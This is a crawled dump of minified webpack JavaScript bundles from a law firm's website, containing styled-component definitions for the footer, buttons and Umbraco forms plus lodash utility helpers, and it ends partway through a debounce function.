t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(1646),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),x=o(8163),f=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],x.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),x.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),q=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),S=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],f.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],f.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],f._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],f._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;max-width:1000px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;aspect-ratio:275 / 165;height:auto;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:q,FooterLinksList:F,FooterLinksTitle:S,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,translations:u,twitterLink:x,youtubeLink:f}=e;const[v,y]=d.useState(""),b=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:u&&u["translations.global.button.home"]?u["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:v===e.id?"open":"closed",initial:v===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{y(e.id===v?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:b?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:b?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:u&&u["translations.global.social.twitter"]?u["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),f&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:f.url,target:"_blank",title:u&&u["translations.global.social.youtube"]?u["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:u&&u["translations.global.social.linkedin"]?u["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},w(e.image,t)):w(e.image,t)})),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function w(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-b866c2462cfe739f42fa.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-eec673190d32e0399239.js
body_size: 4077
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,A,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-eec673190d32e0399239.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/377-7eaef40a7cf55f6f4a2d.js
body_size: 1372
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[377],{2705:(t,n,r)=>{var e=r(5639).Symbol;t.exports=e},4239:(t,n,r)=>{var e=r(2705),o=r(9607),i=r(2333),u=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):i(t)}},7561:(t,n,r)=>{var e=r(7990),o=/^\s+/;t.exports=function(t){return t?t.slice(0,e(t)+1).replace(o,""):t}},1957:(t,n,r)=>{var e="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=e},9607:(t,n,r)=>{var e=r(2705),o=Object.prototype,i=o.hasOwnProperty,u=o.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=i.call(t,a),r=t[a];try{t[a]=void 0;var e=!0}catch(t){}var o=u.call(t);return e&&(n?t[a]=r:delete t[a]),o}},2333:t=>{var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},5639:(t,n,r)=>{var e=r(1957),o="object"==typeof self&&self&&self.Object===Object&&self,i=e||o||Function("return this")();t.exports=i},7990:t=>{var n=/\s/;t.exports=function(t){for(var r=t.length;r--&&n.test(t.charAt(r)););return r}},3279:(t,n,r)=>{var e=r(3218),o=r(7771),i=r(4841),u=Math.max,a=Math.min;t.exports=function(t,n,r){var c,f,s,l,v,p,d=0,h=!1,m=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function x(n){var r=c,e=f;return c=f=void 0,d=n,l=t.apply(e,r)}function y(t){return d=t,v=setTimeout(j,n),h?x(t):l}function g(t){var r=t-p;return void 0===p||r>=n||r<0||m&&t-d>=s}function j(){var t=o();if(g(t))return O(t);v=setTimeout(j,function(t){var r=n-(t-p);return m?a(r,s-(t-d)):r}(t))}function O(t){return v=void 